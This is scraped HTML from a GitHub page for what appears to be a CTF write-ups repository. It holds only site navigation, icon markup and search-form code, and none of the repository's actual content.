<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-codespaces color-fg-subtle mr-3"> <path d="M3.5 3.75C3.5 2.784 4.284 2 5.25 2h13.5c.966 0 1.75.784 1.75 1.75v7.5A1.75 1.75 0 0 1 18.75 13H5.25a1.75 1.75 0 0 1-1.75-1.75Zm-2 12c0-.966.784-1.75 1.75-1.75h17.5c.966 0 1.75.784 1.75 1.75v4a1.75 1.75 0 0 1-1.75 1.75H3.25a1.75 1.75 0 0 1-1.75-1.75ZM5.25 3.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h13.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Zm-2 12a.25.25 0 0 0-.25.25v4c0 .138.112.25.25.25h17.5a.25.25 0 0 0 .25-.25v-4a.25.25 0 0 0-.25-.25Z"></path><path d="M10 17.75a.75.75 0 0 1 .75-.75h6.5a.75.75 0 0 1 0 1.5h-6.5a.75.75 0 0 1-.75-.75Zm-4 0a.75.75 0 0 1 .75-.75h.5a.75.75 0 0 1 0 1.5h-.5a.75.75 0 0 1-.75-.75Z"></path></svg> <div> <div class="color-fg-default h4">Codespaces</div> Instant dev environments </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-copilot color-fg-subtle mr-3"> <path d="M9.75 14a.75.75 0 0 1 .75.75v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 .75-.75Zm4.5 0a.75.75 0 0 1 .75.75v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 .75-.75Z"></path><path d="M12 2c2.214 0 4.248.657 5.747 1.756.136.099.268.204.397.312.584.235 1.077.546 1.474.952.85.869 1.132 2.037 1.132 3.368 0 .368-.014.733-.052 1.086l.633 1.478.043.022A4.75 4.75 0 0 1 24 15.222v1.028c0 .529-.309.987-.565 1.293-.28.336-.636.653-.966.918a13.84 13.84 0 0 1-1.299.911l-.024.015-.006.004-.039.025c-.223.135-.45.264-.68.386-.46.245-1.122.571-1.941.895C16.845 21.344 14.561 22 12 22c-2.561 0-4.845-.656-6.479-1.303a19.046 19.046 0 0 1-1.942-.894 14.081 14.081 0 0 1-.535-.3l-.144-.087-.04-.025-.006-.004-.024-.015a13.16 13.16 0 0 1-1.299-.911 6.913 6.913 0 0 1-.967-.918C.31 17.237 0 16.779 0 16.25v-1.028a4.75 4.75 0 0 1 2.626-4.248l.043-.022.633-1.478a10.195 10.195 0 0 1-.052-1.086c0-1.331.282-2.498 1.132-3.368.397-.406.89-.717 1.474-.952.129-.108.261-.213.397-.312C7.752 2.657 9.786 2 12 2Zm-8 9.654v6.669a17.59 17.59 0 0 0 2.073.98C7.595 19.906 9.686 20.5 12 20.5c2.314 0 4.405-.594 5.927-1.197a17.59 17.59 0 0 0 2.073-.98v-6.669l-.038-.09c-.046.061-.095.12-.145.177-.793.9-2.057 1.259-3.782 1.259-1.59 0-2.738-.544-3.508-1.492a4.323 4.323 0 0 1-.355-.508h-.344a4.323 4.323 0 0 1-.355.508C10.704 12.456 9.555 13 7.965 13c-1.725 0-2.989-.359-3.782-1.259a3.026 3.026 0 0 1-.145-.177Zm6.309-1.092c.445-.547.708-1.334.851-2.301.057-.357.087-.718.09-1.079v-.031c-.001-.762-.166-1.26-.43-1.568l-.008-.01c-.341-.391-1.046-.689-2.533-.529-1.505.163-2.347.537-2.824 1.024-.462.473-.705 1.18-.705 2.32 0 .605.044 1.087.135 1.472.092.384.231.672.423.89.365.413 1.084.75 2.657.75.91 0 1.527-.223 1.964-.564.14-.11.268-.235.38-.374Zm2.504-2.497c.136 1.057.403 1.913.878 2.497.442.545 1.134.938 2.344.938 1.573 0 2.292-.337 2.657-.751.384-.435.558-1.151.558-2.361 0-1.14-.243-1.847-.705-2.319-.477-.488-1.318-.862-2.824-1.025-1.487-.161-2.192.139-2.533.529-.268.308-.437.808-.438 1.578v.02c.002.299.023.598.063.894Z"></path></svg> <div> <div class="color-fg-default h4">Copilot</div> Write better code with AI </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-code-review color-fg-subtle mr-3"> <path d="M10.3 6.74a.75.75 0 0 1-.04 1.06l-2.908 2.7 2.908 2.7a.75.75 0 1 1-1.02 1.1l-3.5-3.25a.75.75 0 0 1 0-1.1l3.5-3.25a.75.75 0 0 1 1.06.04Zm3.44 1.06a.75.75 0 1 1 1.02-1.1l3.5 3.25a.75.75 0 0 1 0 1.1l-3.5 3.25a.75.75 0 1 1-1.02-1.1l2.908-2.7-2.908-2.7Z"></path><path d="M1.5 4.25c0-.966.784-1.75 1.75-1.75h17.5c.966 0 1.75.784 1.75 1.75v12.5a1.75 1.75 0 0 1-1.75 1.75h-9.69l-3.573 3.573A1.458 1.458 0 0 1 5 21.043V18.5H3.25a1.75 1.75 0 0 1-1.75-1.75ZM3.25 4a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h2.5a.75.75 0 0 1 .75.75v3.19l3.72-3.72a.749.749 0 0 1 .53-.22h10a.25.25 0 0 0 .25-.25V4.25a.25.25 0 0 0-.25-.25Z"></path></svg> <div> <div class="color-fg-default h4">Code review</div> Manage code changes </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-issue-opened color-fg-subtle mr-3"> <path d="M12 1c6.075 0 11 4.925 11 11s-4.925 11-11 11S1 18.075 1 12 5.925 1 12 1ZM2.5 12a9.5 9.5 0 0 0 9.5 9.5 9.5 9.5 0 0 0 9.5-9.5A9.5 9.5 0 0 0 12 2.5 9.5 9.5 0 0 0 2.5 12Zm9.5 2a2 2 0 1 1-.001-3.999A2 2 0 0 1 12 14Z"></path></svg> <div> <div class="color-fg-default h4">Issues</div> Plan and track work </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-comment-discussion color-fg-subtle mr-3"> <path d="M1.75 1h12.5c.966 0 1.75.784 1.75 1.75v9.5A1.75 1.75 0 0 1 14.25 14H8.061l-2.574 2.573A1.458 1.458 0 0 1 3 15.543V14H1.75A1.75 1.75 0 0 1 0 12.25v-9.5C0 1.784.784 1 1.75 1ZM1.5 2.75v9.5c0 .138.112.25.25.25h2a.75.75 0 0 1 .75.75v2.19l2.72-2.72a.749.749 0 0 1 .53-.22h6.5a.25.25 0 0 0 .25-.25v-9.5a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25Z"></path><path d="M22.5 8.75a.25.25 0 0 0-.25-.25h-3.5a.75.75 0 0 1 0-1.5h3.5c.966 0 1.75.784 1.75 1.75v9.5A1.75 1.75 0 0 1 22.25 20H21v1.543a1.457 1.457 0 0 1-2.487 1.03L15.939 20H10.75A1.75 1.75 0 0 1 9 18.25v-1.465a.75.75 0 0 1 1.5 0v1.465c0 .138.112.25.25.25h5.5a.75.75 0 0 1 .53.22l2.72 2.72v-2.19a.75.75 0 0 1 .75-.75h2a.25.25 0 0 0 .25-.25v-9.5Z"></path></svg> <div> <div class="color-fg-default h4">Discussions</div> Collaborate outside of code </div>
Explore
All features
Documentation
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
GitHub Skills
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
Blog
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
</div>
<button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Solutions <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 px-lg-4"> For
Enterprise
Teams
Startups
Education
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
By Solution
CI/CD & Automation
DevOps
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
DevSecOps
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
Case Studies
Customer Stories
Resources
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
</div>
<button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Open Source <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 px-lg-4">
<div> <div class="color-fg-default h4">GitHub Sponsors</div> Fund open source developers </div>
<div> <div class="color-fg-default h4">The ReadME Project</div> GitHub community articles </div>
Repositories
Topics
Trending
Collections
</div>
Pricing
</nav>
<div class="d-lg-flex flex-items-center px-3 px-lg-0 mb-3 mb-lg-0 text-center text-lg-left"> <div class="d-lg-flex min-width-0 mb-2 mb-lg-0">
<div class="header-search flex-auto position-relative js-site-search flex-self-stretch flex-md-self-auto mb-3 mb-md-0 mr-0 mr-md-3 scoped-search site-scoped-search js-jump-to"> <div class="position-relative"> </option></form><form class="js-site-search-form" role="search" aria-label="Site" data-scope-type="Repository" data-scope-id="442766898" data-scoped-search-url="/badsudo/ctf-writeups/search" data-owner-scoped-search-url="/users/badsudo/search" data-unscoped-search-url="/search" data-turbo="false" action="/badsudo/ctf-writeups/search" accept-charset="UTF-8" method="get"> <label class="form-control header-search-wrapper input-sm p-0 js-chromeless-input-container header-search-wrapper-jump-to position-relative d-flex flex-justify-between flex-items-center"> <input type="text" class="form-control js-site-search-focus header-search-input jump-to-field js-jump-to-field js-site-search-field is-clearable" data-hotkey=s,/ name="q" placeholder="Search" data-unscoped-placeholder="Search GitHub" data-scoped-placeholder="Search" autocapitalize="off" role="combobox" aria-haspopup="listbox" aria-expanded="false" aria-autocomplete="list" aria-controls="jump-to-results" aria-label="Search" data-jump-to-suggestions-path="/_graphql/GetSuggestedNavigationDestinations" spellcheck="false" autocomplete="off" > <input type="hidden" data-csrf="true" class="js-data-jump-to-suggestions-path-csrf" value="5aa18GeOtH1ld14lUoHXO6gwZsfhTCbqazSKqtBAsaLe1DVfiE1hicK7VOtEdwEKQWCEk8wkqKAY4WUD0maH9w==" /> <input type="hidden" class="js-site-search-type-field" name="type" > <svg xmlns="http://www.w3.org/2000/svg" width="22" height="20" aria-hidden="true" class="mr-1 header-search-key-slash"><path fill="none" stroke="#979A9C" opacity=".4" d="M3.5.5h12c1.7 0 3 1.3 3 3v13c0 1.7-1.3 3-3 3h-12c-1.7 0-3-1.3-3-3v-13c0-1.7 1.3-3 3-3z"></path><path fill="#979A9C" d="M11.8 6L8 15.1h-.9L10.8 6h1z"></path></svg>
<div class="Box position-absolute overflow-hidden d-none jump-to-suggestions js-jump-to-suggestions-container">
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<span>No suggested jump to results</span>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this user </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
</div> </label></form> </div></div>
</div>
<div class="position-relative mr-lg-3 d-lg-inline-block"> Sign in </div>
Sign up </div> </div> </div> </div></header>
</div>
<div id="start-of-content" class="show-on-focus"></div>
<div id="js-flash-container" data-turbo-replace>
<template class="js-flash-template"> <div class="flash flash-full {{ className }}"> <div class="px-2" > <button autofocus class="flash-close js-flash-close" type="button" aria-label="Dismiss this message"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> <div aria-atomic="true" role="alert" class="js-flash-alert"> <div>{{ message }}</div>
</div> </div></div> </template></div>
<include-fragment class="js-notification-shelf-include-fragment" data-base-src="https://github.com/notifications/beta/shelf"></include-fragment>
<div class="application-main " data-commit-hovercards-enabled data-discussion-hovercards-enabled data-issue-and-pr-hovercards-enabled > <div itemscope itemtype="http://schema.org/SoftwareSourceCode" class=""> <main id="js-repo-pjax-container" >
<div id="repository-container-header" class="pt-3 hide-full-screen" style="background-color: var(--color-page-header-bg);" data-turbo-replace>
